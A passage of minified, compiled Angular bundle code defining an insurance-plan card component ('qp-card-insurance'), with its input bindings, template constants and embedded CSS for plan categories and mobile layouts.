new(U||h)(e.rXU(e.SKi),e.rXU(dt.Ix),e.rXU(l.d4),e.rXU(Vt.d),e.rXU(We.OH),e.rXU(a.PV),e.rXU(l.vG),e.rXU(dt.nX),e.rXU(l.YW),e.rXU(ot.S),e.rXU(zt.c$),e.rXU(l.b),e.rXU(l.uh))}}static{this.\u0275cmp=e.VBU({type:h,selectors:[["qp-card-insurance"]],contentQueries:function(U,le,Te){if(1&U&&(e.wni(Te,ce,5),e.wni(Te,T,5),e.wni(Te,V,5),e.wni(Te,q,5),e.wni(Te,Oe,5),e.wni(Te,Se,5)),2&U){let Ne;e.mGM(Ne=e.lsd())&&(le.cardBodyInsurance=Ne.first),e.mGM(Ne=e.lsd())&&(le.priceTpl=Ne.first),e.mGM(Ne=e.lsd())&&(le.descriptionTpl=Ne.first),e.mGM(Ne=e.lsd())&&(le.scoreTpl=Ne.first),e.mGM(Ne=e.lsd())&&(le.beforeButtonTpl=Ne.first),e.mGM(Ne=e.lsd())&&(le.afterButtonTpl=Ne.first)}},hostAttrs:[1,"card","card-insurance"],hostVars:6,hostBindings:function(U,le){2&U&&(e.HbH(le.view),e.AVh("is-better",le.isBetter)("flex-column",le.isMovil))},inputs:{item:"item",routeSnapshots:"routeSnapshots",coveragesTpl:"coveragesTpl",coverageInformation:"coverageInformation",id:"id",comparator:"comparator",name:"name",product:"product",isOnline:"isOnline",productUrl:"productUrl",hasPerfilIngreso:"hasPerfilIngreso",perfilIngreso:"perfilIngreso",filterData:"filterData",headerColor:"headerColor",productCode:"productCode",distanceTestAb:"distanceTestAb",priceDetail:"priceDetail",comparable:"comparable",isComparable:"isComparable",openIn:"openIn",showTotalAssociatedClinics:"showTotalAssociatedClinics",image:"image",isPromoted:"isPromoted",currencyCustom:"currencyCustom",oldFilterData:"oldFilterData",imageSrc:[0,"image.src","imageSrc"],price:"price",priceValue:[0,"price.value","priceValue"],priceInnerTpl:"priceInnerTpl",discount:"discount",discountValue:[0,"discount.value","discountValue"],isBetter:"isBetter",isPopular:"isPopular",isExclusive:"isExclusive",isNew:"isNew",isNewMessage:[0,"isNew.text","isNewMessage"],badge:"badge",alert:"alert",alertMessage:[0,"alert.message","alertMessage"],button:"button",buttonLink:[0,"button.link","buttonLink"],viewDetail:"viewDetail",abTest:"abTest",event:"event",flagAbTestColorButton:"flagAbTestColorButton"},outputs:{opened:"opened"},standalone:!0,features:[e.Jv_([a.PV,a.oe]),e.aNF],ngContentSelectors:Dn,decls:3,vars:4,consts:[["cardTpl",""],["priceDefaultTpl",""],["peopleApplyTpl",""],["popoverDesde",""],["viewDetalTpl",""],["isBetterTpl",""],["discountTpl",""],["totalAssociatedClinicsTpl",""],["priceReferenceLabel",""],["skeletonTpl",""],["ventaOnlineTlp",""],["featureOptionsTpl",""],["featureTpl",""],["isCyberTpl",""],["descrtiptionDiscountTpl",""],["coveragesTpl",""],["comparatorCheckTpl",""],["defaultPriceInnerTpl",""],["betterGridTlp",""],[3,"ngTemplateOutlet","ngTemplateOutletContext"],["intersectionObserver","",1,"card--qpf3insurance-container",3,"visibilityChange","intersectionDebounce","intersectionRootMargin"],[1,"skeleton-list","px-2",3,"type","loader"],[3,"ngClass"],[1,"col-lg-3"],[1,"image-company"],["animated","false",3,"src","animated","title","alt"],[4,"ngTemplateOutlet"],[3,"body-small"],[1,"position-inherit",3,"ngClass"],[1,"head-card"],[1,"mb-2"],[1,"d-flex","flex-wrap",2,"gap","0.25rem",3,"ngClass"],["placement","bottom",1,"badge-category","help",3,"badge-movil","triggers","autoClose","popoverTitle","ngbPopover","disablePopover","class","style"],[1,"d-flex"],[1,"distance",3,"ngbPopover","triggers"],[1,"d-flex","justify-content-between"],[1,"col-4","px-0"],[1,"d-flex","align-items-center","mb-2",2,"gap",".5rem"],["animated","false",3,"src","title","alt"],[1,"",2,"max-width","75px"],[1,"text-left",3,"mt-2"],[1,"body-card"],[1,"footer-card"],[1,"mt-2","mb-2"],[1,"button-insurance"],[1,"footer-card",3,"ngClass"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"mt-2","mb-0","alert-strong","text-center"],["placement","bottom",1,"badge-category","help",3,"triggers","autoClose","popoverTitle","ngbPopover","disablePopover"],[1,"fal","fa-info-circle","ml-1"],[1,"text-left"],["qppopover","",3,"title","innerHTML"],[1,"score-insurance","py-1","d-flex","flex-column",3,"ngClass"],[1,"my-2","py-1","text-center","px-3","alert","alert-warning"],[3,"ngTemplateOutlet"],[2,"font-size",".75rem"],[1,"fa","fa-exclamation-triangle","mr-1"],[1,"mx-auto",2,"max-width","75px"],[1,"price-insurance"],[1,"content-price",3,"align-items-center"],[1,"content-price"],[1,"d-flex","align-items-center","justify-content-center","container-price-label","m-0"],["triggers","mouseenter:mouseleave",3,"ngbPopover","container","placement"],[1,"text-center","w-100","my-2","grey-color","rounded",3,"innerHTML"],[1,"discount-percent-badge","mb-2"],[1,"fas","fa-fire-alt","ml-1"],[1,"d-block","price-qpf3-value-old"],[3,"click","href"],[3,"isMovil","displayCard","paymentMethod"],[1,"mb-0","p-1",3,"dismissible"],[1,"icon-footer",3,"icon"],[1,"d-flex","align-items-center","justify-content-between","w-100"],[1,"d-flex","align-items-center","justify-content-center"],[1,"fw-normal","mr-1",3,"ngStyle"],[3,"ngTemplateOutlet","ngTemplateOutletContext",4,"ngIf","ngIfElse"],[1,"m-0","price-qpf3-value","fw-bold","fs-1",3,"ngbPopover","disablePopover","container","placement","triggers"],[1,"m-0","text-secondary"],[1,"m-0","price-qpf3-value",3,"ngbPopover","disablePopover","triggers"],["triggers","mouseenter:mouseleave","placement","left","container","body",1,"price-suffix","text-nowrap",3,"ngbPopover"],[1,"price-suffix","text-nowrap"],[3,"insuranceType","modalProfile","sticky"],[3,"showPersonsInfo","profilePrice","profileIncome","insuranceInfo"],[1,"view-detail","text-center"],[1,"span-best",3,"ngClass"],[1,"text-white","ml-2"],["container","body",1,"star-puntaje","help","ml-2",3,"triggers","popoverTitle","ngbPopover","disablePopover"],[3,"icon"],["container","body",1,"best-grid","help",3,"triggers","popoverTitle","ngbPopover","disablePopover"],[1,"fas","fa-star"],[1,"discount-insurance"],["container","body",1,"mb-0","font-weight-bold","text-center","help",3,"popoverTitle","ngbPopover","disablePopover","triggers"],[1,"fal","fa-gift"],[1,"text-center","feature-options"],[1,"feature"],[1,"fal","fa-hospital","mr-1"],[1,"ml-1"],[1,"mb-0","text-center"],["type","card",3,"loader"],[1,"feature","pointer",3,"href","ngClass"],[1,"feature","pointer",3,"click","href","ngClass"],[1,"fal","fa-laptop","text-primary","icon-feature","mr-1"],[1,"d-flex","feature-options",2,"gap","0.25rem"],["container","body",1,"feature",2,"background","#00b9001c","color","var(--success)"],["container","body",1,"feature","help",3,"triggers","popoverTitle","ngbPopover"],[1,"fal","fa-handshake-alt","icon-feature"],[1,"fal","fa-fire","icon-feature"],[1,"fal","fa-bolt","icon-feature"],[1,"fal","fa-box-alt","icon-feature"],[1,"d-flex","justify-content-center","align-items-center","mb-2","mt-1","feature",2,"flex-wrap","wrap-reverse"],[3,"src","title","alt"],[1,"description-discount"],[1,"d-flex","align-items-center",3,"justify-content-end"],[1,"d-flex","align-items-center"],[1,"description-discount-p","text-left","mb-1"],[1,"fal","text-primary","mr-2","fa-gift"],[1,"description-discount-p","text-left","mb-1",3,"innerHTML"],[1,"description-discount-p","text-left","mb-1","text-danger"],[1,"d-flex","coverages"],[1,"mr-1","text-secondary"],[1,"d-flex","justify-content-center","align-items-center"],["container","body",1,"fal","mx-1","help",3,"class","ngbPopover","triggers"],["container","body",1,"fal","mx-1","help",3,"ngbPopover","triggers"],[1,"d-flex","justify-content-center"],[1,"pr-0",3,"ngModelChange","change","ngModel","disabled"],["container","body","popoverTitle","","triggers","mouseenter:mouseleave",3,"ngbPopover"]],template:function(U,le){if(1&U&&(e.NAR(Sn),e.DNE(0,po,0,0,"ng-template",19)(1,gi,36,7,"ng-template",null,0,e.C5r)),2&U){const Te=e.sdS(2);e.Y8G("ngTemplateOutlet",Te)("ngTemplateOutletContext",e.eq3(2,to,"grid"===le.view||le.isMovil?"grid":"list"))}},dependencies:[a.T3,a.bT,ce,a.YU,eo,Rn.z,Zn.T,Jn.W,C.ZM,qn.Hc,Qn.U,Yn.N,C.Cv,Xt.dX,Xt.aY,Kn.R,O.So,bn.YN,bn.BC,bn.vS,yn.P,Cn.n,_n.Y,On.g,fn.g,tt.m,a.QX,g.G,ot.S,a.B3],styles:['@keyframes _ngcontent-%COMP%_discount-badge-pop{0%{transform:translateY(2px) scale(.98);opacity:.6}to{transform:translateY(0) scale(1);opacity:1}}[_nghost-%COMP%]{--discount-percent-badge-bg: #e8f6ff;--discount-percent-badge-color: #0077b6;--discount-percent-badge-border: rgba(0, 119, 182, .25);--discount-percent-badge-font-size: .75rem;--discount-percent-badge-padding-y: .15rem;--discount-percent-badge-padding-x: .5rem;--discount-percent-badge-radius: 4px;--discount-percent-badge-gap: .35rem;z-index:1;color:var(--color-text, #1d1d1f);line-height:1.5;background:var(--color-white, #ffffff);border-radius:5px;margin-bottom:1.125rem;transition:all .5s ease}[_nghost-%COMP%]:hover{box-shadow:0 2px 10px #00000017}[_nghost-%COMP%]   .coverages-grid[_ngcontent-%COMP%]{font-size:.875rem;line-height:.9rem}[_nghost-%COMP%]   .price-qpf3-value[_ngcontent-%COMP%]{font-size:1.5rem;font-weight:600;display:flex;align-items:center}[_nghost-%COMP%]   .discount-percent-badge[_ngcontent-%COMP%]{display:inline-flex;align-items:center;justify-content:center;padding:var(--discount-percent-badge-padding-y) var(--discount-percent-badge-padding-x);border-radius:var(--discount-percent-badge-radius);border:1px solid var(--discount-percent-badge-border);background:var(--discount-percent-badge-bg);color:var(--discount-percent-badge-color);font-weight:700;font-size:var(--discount-percent-badge-font-size);letter-spacing:.02em;text-transform:uppercase;line-height:1.2;animation:_ngcontent-%COMP%_discount-badge-pop .28s ease-out}[_nghost-%COMP%]     .bg-icon{width:2.5rem;text-align:center;margin-right:.5rem}[_nghost-%COMP%]     .bg-icon i{font-size:1.5rem}[_nghost-%COMP%]     qp-score{line-height:.7!important}[_nghost-%COMP%]     .sm-icon{width:1.5rem}[_nghost-%COMP%]     .sm-icon i{font-size:1.125rem}[_nghost-%COMP%]     .lh-description{width:-moz-fit-content;width:fit-content;line-height:1.3rem}[_nghost-%COMP%]     .lh-description strong{line-height:1rem}[_nghost-%COMP%]     .mat-checkbox-label{width:auto!important}[_nghost-%COMP%]     .mat-expansion-panel{box-shadow:none!important}[_nghost-%COMP%]     .mat-expansion-panel .mat-expansion-panel-header{height:auto!important}[_nghost-%COMP%]     .mat-expansion-panel .mat-expansion-panel-header-title{font-size:.75rem;margin-right:0;font-weight:600;line-height:15px;text-align:center;justify-content:center}[_nghost-%COMP%]     .mat-expansion-panel .mat-expansion-panel-body{padding:12px 24px 16px!important}.is-better[_nghost-%COMP%]{border:6px solid #5ecf90;padding-top:2.2rem}.is-better[_nghost-%COMP%]   .margin-best[_ngcontent-%COMP%]{margin-top:35px!important}@media only screen and (max-width: 768px){.is-better[_nghost-%COMP%]   .margin-best[_ngcontent-%COMP%]{margin-top:18px!important}}.is-better[_nghost-%COMP%]   .span-best[_ngcontent-%COMP%]{top:-1px;left:-1px;height:28px;position:absolute;text-align:center;background:#5ecf90;width:calc(100% + 2px)}@media only screen and (max-width: 768px){.is-better[_nghost-%COMP%]   .span-best[_ngcontent-%COMP%]{height:30px;text-align:left}}.is-better[_nghost-%COMP%]   .span-best[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.875rem}@media only screen and (max-width: 768px){.is-better[_nghost-%COMP%]   .span-best[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.875rem;margin-left:8px;line-height:1.5}}[_nghost-%COMP%]   .price-label[_ngcontent-%COMP%]{font-size:1rem}@media only screen and (min-width: 992px){[_nghost-%COMP%]   .price-label[_ngcontent-%COMP%]{font-size:.75rem}}[_nghost-%COMP%]   .score-insurance[_ngcontent-%COMP%]{display:flex;justify-content:end;align-items:end!important}[_nghost-%COMP%]   .font-size-grid[_ngcontent-%COMP%]{font-size:.875rem}[_nghost-%COMP%]   .button-insurance[_ngcontent-%COMP%]{width:100%;display:flex;overflow:hidden;margin-top:.4rem;margin-bottom:.6rem;flex-direction:column}[_nghost-%COMP%]   .button-insurance.pulse-button[_ngcontent-%COMP%]{animation:shadow-pulse 1s infinite}[_nghost-%COMP%]   .button-insurance[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{width:100%;margin:auto;display:block;padding:.5rem 0;font-size:1rem;cursor:pointer;transition:.2s;font-weight:600;border-radius:5px;text-align:center;background:var(--card-btn-insurance-background-color);color:var(--color-white, #ffffff)!important}@media (min-width: 992px){[_nghost-%COMP%]   .button-insurance[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{font-size:.875rem}}[_nghost-%COMP%]   .button-insurance[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{background:var(--card-btn-insurance-hover)}[_nghost-%COMP%]   .view-detail[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{width:100%;display:block;padding:.5rem 0;cursor:pointer;transition:.2s;border-radius:5px;text-align:center;background:#f4f4f4;color:var(--color-secondary, #808080)!important}[_nghost-%COMP%]   .view-detail[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{background:#ebebeb}@media (min-width: 992px){[_nghost-%COMP%]   .view-detail[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{font-size:.875rem}}[_nghost-%COMP%]   .description-insurance[_ngcontent-%COMP%]{overflow:hidden;transition:.2s}[_nghost-%COMP%]   .description-insurance[_ngcontent-%COMP%]:after{z-index:-1;content:" ";position:absolute;bottom:0;left:0;width:100%;text-align:center;margin:0;padding:16px 0}[_nghost-%COMP%]   .description-insurance[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;transition:.2s;z-index:12;right:14px;top:49px;font-size:.875rem}[_nghost-%COMP%]   .description-insurance.open[_ngcontent-%COMP%]:after{content:none!important}[_nghost-%COMP%]   .description-insurance.open[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{transform:rotate(180deg)}[_nghost-%COMP%]   .description-insurance.degraded[_ngcontent-%COMP%]:after{z-index:10;content:" ";position:absolute;bottom:0;left:0;width:100%;text-align:center;margin:0;padding:16px 0;background-image:-moz-linear-gradient(top,transparent,black);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,transparent),color-stop(1,white))}@media (max-width: 768px){[_nghost-%COMP%]   .description-insurance.degraded[_ngcontent-%COMP%]{padding:0 25px}}  .detail-coverages{font-size:.875rem}  .detail-coverages-movil{font-size:.875rem;line-height:.95rem}h6[_ngcontent-%COMP%]{font-size:.875rem}.line-through[_ngcontent-%COMP%]{text-decoration:line-through!important}.mt-movil[_ngcontent-%COMP%]{margin-top:1.6rem}.text-gold[_ngcontent-%COMP%]{color:#e3ac08}.new-insurance[_ngcontent-%COMP%]{width:95px;height:105px;overflow:hidden;position:absolute}.new-insurance[_ngcontent-%COMP%]:before, .new-insurance[_ngcontent-%COMP%]:after{z-index:-1;content:"";display:block;position:absolute;border:5px solid #bdbebf}.new-insurance[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:130px;color:var(--color-white, #ffffff);display:block;padding:10px 0;position:absolute;text-align:center;text-transform:uppercase;font:700 11px/1 Inter,sans-serif;box-shadow:0 5px 10px #0000001a;text-shadow:0 1px 1px rgba(0,0,0,.2);background-color:var(--my-color-var)}.new-insurance-top-right[_ngcontent-%COMP%]{top:-10px;right:-10px}.new-insurance-top-right[_ngcontent-%COMP%]:before, .new-insurance-top-right[_ngcontent-%COMP%]:after{border-top-color:transparent;border-right-color:transparent}.new-insurance-top-right[_ngcontent-%COMP%]:before{top:0;left:8px}.new-insurance-top-right[_ngcontent-%COMP%]:after{right:0;bottom:16px}.new-insurance-top-right[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{top:20px;left:0;transform:rotate(45deg)}.icon-feature[_ngcontent-%COMP%]{font-size:1.25rem}.item[_ngcontent-%COMP%]{line-height:13px;text-align:center}.tag-title[_ngcontent-%COMP%]{font-size:.75rem;text-align:left;line-height:11px}.mw-tags[_ngcontent-%COMP%]{max-width:3.5rem}.description-discount[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.75rem;margin:0}.description-discount[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{background-color:red;color:#fff;padding:2px 4px;border-radius:4px}.description-discount[_ngcontent-%COMP%]   .fal[_ngcontent-%COMP%]{font-size:1.3rem}.left-column[_ngcontent-%COMP%]{border-right:1px solid #ddd}.badge-category[_ngcontent-%COMP%]{padding:5px 10px;font-size:.75rem;border-radius:5px;background-color:rgba(var(--color-category),.1)}.head-card[_ngcontent-%COMP%]{padding-bottom:.5rem;border-bottom:1px solid #ddd}.head-card[_ngcontent-%COMP%]   .badge-movil[_ngcontent-%COMP%]{font-size:.75rem!important}.footer-card[_ngcontent-%COMP%]{display:flex;margin-top:10px;padding-top:10px;align-items:center;border-top:1px solid #ddd;justify-content:space-between}.feature-options[_ngcontent-%COMP%]{color:var(--color-primary, #40B4E5);align-items:center}.feature-options[_ngcontent-%COMP%]   .feature[_ngcontent-%COMP%]{display:flex;padding:5px 10px;border-radius:5px;font-size:.75rem;align-items:center;background:#e6f8ff;min-height:28px}@media only screen and (max-width: 992px){.feature-options[_ngcontent-%COMP%]   .feature[_ngcontent-%COMP%]{padding:5px}}.feature-options[_ngcontent-%COMP%]   .feature[_ngcontent-%COMP%]   i[_ngcontent-%COMP%], .coverages[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.875rem!important}.price-suffix[_ngcontent-%COMP%]{color:var(--color-secondary, #808080);font-weight:400;font-size:.875rem;letter-spacing:0}.position-inherit[_ngcontent-%COMP%]{position:inherit}.card-insurance-body[_ngcontent-%COMP%]{align-items:start!important;justify-content:space-between}.img-cyber[_ngcontent-%COMP%]{top:30px;right:75%}.price-qpf3-value-old[_ngcontent-%COMP%]{color:#a0a0a0;font-weight:600;line-height:1.5;letter-spacing:-1px}.price-qpf3-value-old[_ngcontent-%COMP%]   .price-qpf3-value[_ngcontent-%COMP%]{font-weight:400;font-size:.875rem!important;color:var(--color-danger, #d30b40)}.price-qpf3-value-old[_ngcontent-%COMP%]   .price-qpf3-value[_ngcontent-%COMP%]   .price-suffix[_ngcontent-%COMP%]{color:var(--color-danger, #d30b40)!important}.distance[_ngcontent-%COMP%]{font-size:.875rem;color:#525252;font-weight:600;text-align:right}.grey-color[_ngcontent-%COMP%]{background-color:#fcfafa}.content-price[_ngcontent-%COMP%]{display:flex;flex-direction:column;align-items:end}@media only screen and (max-width: 768px){[_nghost-%COMP%]{--discount-percent-badge-font-size: .75rem;--discount-percent-badge-padding-y: .125rem;--discount-percent-badge-padding-x: .45rem}}@media only screen and (min-width: 768px) and (max-width: 992px){[_nghost-%COMP%]{--discount-percent-badge-font-size: .75rem}}@media only screen and (min-width: 992px){[_nghost-%COMP%]{--discount-percent-badge-font-size: .75rem}}','.btn-solicitar-producto{border:0;width:75%;margin:4px 0;color:#fff;font-size:1rem;cursor:pointer;font-weight:700;transition:.5s;border-radius:3px;padding:7px 0 4px;background:#ff0046;box-shadow:3px 3px 5px #c3c2c2;border-bottom:4px solid rgba(0,0,0,.1411764706)}  .btn-solicitar-producto:hover{background:#d60039;box-shadow:5px 5px 5px #9e9e9e}  .libreEleccion .categoria{position:absolute;top:5px;color:#fff;padding:5px 10px;background:#83c3d5;box-shadow:-1px 2px 3px #0000004d}  .libreEleccion .categoria:before{width:7px;height:38px;top:0;content:"";position:absolute;left:-6.5px;padding:0 0 7px;background:inherit;border-radius:5px 0 0 5px}  .libreEleccion .categoria:after{width:5px;height:5px;content:"";position:absolute;bottom:-5px;left:-4.5px;background:#afd5e0;border-radius:5px 0 0 5px}  .preferente .categoria{position:absolute;top:5px;color:#fff;padding:5px 10px;background:#5ecf90;box-shadow:-1px 2px 3px #0000004d}  .preferente .categoria:before{width:7px;height:38px;top:0;content:"";position:absolute;left:-6.5px;padding:0 0 7px;background:inherit;border-radius:5px 0 0 5px}  .preferente .categoria:after{width:5px;height:5px;content:"";position:absolute;bottom:-5px;left:-4.5px;background:#8decb7;border-radius:5px 0 0 5px}  .planCerrado .categoria{position:absolute;top:5px;color:#fff;padding:5px 10px;background:#e2abe7;box-shadow:-1px 2px 3px #0000004d}  .planCerrado .categoria:before{width:7px;height:38px;top:0;content:"";position:absolute;left:-6.5px;padding:0 0 7px;background:inherit;border-radius:5px 0 0 5px}  .planCerrado .categoria:after{width:5px;height:5px;content:"";position:absolute;bottom:-5px;left:-4.5px;background:#ebb3f0;border-radius:5px 0 0 5px}  .complementario .categoria{position:absolute;top:5px;color:#fff;padding:5px 10px;background:#57bb00;box-shadow:-1px 2px 3px #0000004d}  .complementario .categoria:before{width:7px;height:38px;top:0;content:"";position:absolute;left:-6.5px;padding:0 0 7px;background:inherit;border-radius:5px 0 0 5px}  .complementario .categoria:after{width:5px;height:5px;content:"";position:absolute;bottom:-5px;left:-4.5px;background:#a7f860;border-radius:5px 0 0 5px}  .catastrofico .categoria{position:absolute;top:5px;color:#fff;padding:5px 10px;background:#8b008b;box-shadow:-1px 2px 3px #0000004d}  .catastrofico .categoria:before{width:7px;height:38px;top:0;content:"";position:absolute;left:-6.5px;padding:0 0 7px;background:inherit;border-radius:5px 0 0 5px}  .catastrofico .categoria:after{width:5px;height:5px;content:"";position:absolute;bottom:-5px;left:-4.5px;background:#dc9adc;border-radius:5px 0 0 5px}  .dental .categoria{position:absolute;top:5px;color:#fff;padding:5px 10px;background:red;box-shadow:-1px 2px 3px #0000004d}  .dental .categoria:before{width:7px;height:38px;top:0;content:"";position:absolute;left:-6.5px;padding:0 0 7px;background:inherit;border-radius:5px 0 0 5px}  .dental .categoria:after{width:5px;height:5px;content:"";position:absolute;bottom:-5px;left:-4.5px;background:#e0891f;border-radius:5px 0 0 5px}  .escolar .categoria{position:absolute;top:5px;color:#000;padding:5px 10px;background:#ffdf68;box-shadow:-1px 2px 3px #0000004d}  .escolar .categoria:before{width:7px;height:38px;top:0;content:"";position:absolute;left:-6.5px;padding:0 0 7px;background:inherit;border-radius:5px 0 0 5px}  .escolar .categoria:after{width:5px;height:5px;content:"";position:absolute;bottom:-5px;left:-4.5px;background:#dcbd97;border-radius:5px 0 0 5px}  .indemnizacion .categoria{position:absolute;top:5px;color:#fff;padding:5px 10px;background:#ff8c00;box-shadow:-1px 2px 3px #0000004d}  .indemnizacion .categoria:before{width:7px;height:38px;top:0;content:"";position:absolute;left:-6.5px;padding:0 0 7px;background:inherit;border-radius:5px 0 0 5px}  .indemnizacion .categoria:after{width:5px;height:5px;content:"";position:absolute;bottom:-5px;left:-4.5px;background:#dcbd97;border-radius:5px 0 0 5px}  .vida .categoria{position:absolute;top:5px;color:#fff;padding:5px 10px;background:#30b5d3;box-shadow:-1px 2px 3px #0000004d}  .vida .categoria:before{width:7px;height:38px;top:0;content:"";position:absolute;left:-6.5px;padding:0 0 7px;background:inherit;border-radius:5px 0 0 5px}  .vida .categoria:after{width:5px;height:5px;content:"";position:absolute;bottom:-5px;left:-4.5px;background:#55c8e2;border-radius:5px 0 0 5px}  .asistencia .categoria{position:absolute;top:5px;color:#fff;padding:5px 10px;background:#005cbb;box-shadow:-1px 2px 3px #0000004d}  .asistencia .categoria:before{width:7px;height:38px;top:0;content:"";position:absolute;left:-6.5px;padding:0 0 7px;background:inherit;border-radius:5px 0 0 5px}  .asistencia .categoria:after{width:5px;height:5px;content:"";position:absolute;bottom:-5px;left:-4.5px;background:#3c8bdd;border-radius:5px 0 0 5px}  .libreEleccion-movil .categoria-movil{top:0;color:#fff;font-size:14px;padding:5px 8px;background:#83c3d5;white-space:nowrap;margin:0 -5px 0 0;border-radius:0 4px 0 0}  .preferente-movil .categoria-movil{top:0;color:#fff;font-size:14px;padding:5px 8px;background:#5ecf90;white-space:nowrap;margin:0 -5px 0 0;border-radius:0 4px 0 0}  .planCerrado-movil .categoria-movil{top:0;color:#fff;font-size:14px;padding:5px 8px;background:#ff003e;white-space:nowrap;margin:0 -5px 0 0;border-radius:0 4px 0 0}  .complementario-movil .categoria-movil{top:0;color:#fff;font-size:14px;padding:5px 8px;background:#57bb00;white-space:nowrap;margin:0 -5px 0 0;border-radius:0 4px 0 0}  .catastrofico-movil .categoria-movil{top:0;color:#fff;font-size:14px;padding:5px 8px;background:#8b008b;white-space:nowrap;margin:0 -5px 0 0;border-radius:0 4px 0 0}  .dental-movil .categoria-movil{top:0;color:#fff;font-size:14px;padding:5px 8px;background:red;white-space:nowrap;margin:0 -5px 0 0;border-radius:0 4px 0 0}  .escolar-movil .categoria-movil{top:0;color:#000;font-size:14px;padding:5px 8px;background:#ffdf68;white-space:nowrap;margin:0 -5px 0 0;border-radius:0 4px 0 0}  .indemnizacion-movil .categoria-movil{top:0;color:#fff;font-size:14px;padding:5px 8px;background:#ff8c00;white-space:nowrap;margin:0 -5px 0 0;border-radius:0 4px 0 0}  .vida-movil .categoria-movil{top:0;color:#fff;font-size:14px;padding:5px 8px;background:#30b5d3;white-space:nowrap;margin:0 -5px 0 0;border-radius:0 4px 0 0}  .asistencia-movil .categoria-movil{top:0;color:#fff;font-size:14px;padding:5px 8px;background:#005cbb;white-space:nowrap;margin:0 -5px 0 0;border-radius:0 4px 0 0}  .solicitar-plan{border:0;width:75%;margin:4px 0;color:#fff;font-size:1rem;cursor:pointer;font-weight:700;transition:.5s;border-radius:3px;padding:7px 0 4px;background:#ff0046;box-shadow:3px 3px 5px #c3c2c2;border-bottom:4px solid #e3013f}  .solicitar-plan:hover{background:#d60039;box-shadow:5px 5px 5px #9e9e9e}  .solicitar-seguro{border:0;width:75%;margin:4px 0;color:#fff;font-size:1rem;cursor:pointer;font-weight:700;transition:.5s;border-radius:3px;padding:7px 0 4px;background:#21b2aa;box-shadow:3px 3px 5px #c3c2c2;border-bottom:4px solid #1b8d87}  .solicitar-seguro:hover{background:#d60039;box-shadow:5px 5px 5px #9e9e9e}  .beneficio{width:120px;height:120px;position:absolute;top:-8px;right:-9px;overflow:hidden;cursor:pointer}  .beneficio span{width:220px;height:34px;line-height:32px;font-size:1rem;font-weight:500;position:absolute;top:25px;color:#fff;right:-66px;z-index:2;overflow:hidden;transform:rotate(45deg);border:1px dashed;box-shadow:0 0 0 3px #10c242,0 21px 5px -18px #0009;background:#10c242;text-align:center}  .beneficio:before{content:"";position:absolute;width:40px;height:8px;right:78px;background:#1cce4e;border-radius:8px 8px 0 0}  .beneficio:after{content:"";position:absolute;width:8px;height:40px;right:0;top:78px;background:#10c242;border-radius:0 8px 8px 0}  .beneficio-movil{color:#fff;margin-top:-10px;text-align:center;background:#10c242}  .popBeneficio{font-size:1rem;line-height:18px;font-family:Raleway}  .card-resultados{margin-bottom:12px;box-shadow:-1px 2px 2px #32323266}  .card-resultados:hover{background-color:#f9f9f9;box-shadow:2px 19px 38px #0000001a,0 8px 5px #0000001a;webkit-transition:box-shadow .3s cubic-bezier(.25,.8,.25,1);transition:box-shadow .3s cubic-bezier(.25,.8,.25,1)}  .tarjeta-planes{min-height:130px}  .nota-plan-custom-3{font-size:1.125rem!important;color:#fff;font-weight:500;background-color:#ff0046;padding:1px 6px;border-radius:4px}  .nota-plan-custom-mobile{font-size:1.125rem!important;color:#f5f5f5;font-weight:700;background-color:#ff0046;padding:1px 6px;border-radius:6px}  .linea-segmentada-mob{border-bottom:1px dashed rgba(0,0,0,.125)}  .resultados{padding:0;background:#fff;box-shadow:2px 4px 10px #00000030,0 2px 2px #0003;border-radius:4px;margin-bottom:15px;transition:max-height .5s ease;-o-transition:max-height .5s ease;-ms-transition:max-height .5s ease;-moz-transition:max-height .5s ease;-webkit-transition:max-height .5s ease}  .resultados:hover{background-color:#f9f9f9;box-shadow:2px 19px 38px #0000001a,0 8px 5px #0000001a;webkit-transition:box-shadow .3s cubic-bezier(.25,.8,.25,1);transition:box-shadow .3s cubic-bezier(.25,.8,.25,1)}  .small-font{font-size:.875rem!important}  -shadowcsshost-no-combinator   .br{position:relative!important;margin:-8px 0!important}  .text-bold{white-space:nowrap}  .plan-name{font-size:1.125rem;font-weight:600;text-align:center;text-transform:uppercase}@media only screen and (max-width: 700px){  .plan-name{font-size:.875rem}}    .mat-tooltip{white-space:pre-line!important;line-height:15px}  .recomendado1{font-weight:700}  .recomendado1 fa-icon{color:#d39e00}  .recomendado2{background:#2bad59;padding:5px 15px;border-radius:4px;color:#fff;font-weight:700}  .ribbon1{position:absolute;top:-17.1px;right:67px;color:#fff}  .ribbon1 span{position:relative;display:block;text-align:center;background:#2bad59;font-size:.875rem;line-height:1;padding:9px 8px;border-top-right-radius:8px;width:145px}  .ribbon1 span:before{position:absolute;content:"";height:6px;width:6px;left:-6px;top:0;background:#5ca074}  .ribbon1 span:after{position:absolute;content:"";height:6px;width:8px;left:-8px;top:0;border-radius:8px 8px 0 0;background:#5ca074}  .ribbon1-movil{position:absolute;top:-7.1px;right:90px;color:#fff}  .ribbon1-movil span{position:relative;display:block;text-align:center;background:#2bad59;font-size:.875rem;line-height:1;padding:9px 8px;border-top-right-radius:8px;width:145px}  .ribbon1-movil span:before{position:absolute;content:"";height:6px;width:6px;left:-6px;top:0;background:#5ca074}  .ribbon1-movil span:after{position:absolute;content:"";height:6px;width:8px;left:-8px;top:0;border-radius:8px 8px 0 0;background:#5ca074}@keyframes _ngcontent-%COMP%_flow{0%{left:-20px;opacity:0}50%{left:100px;opacity:.3}to{left:180px;opacity:0}}  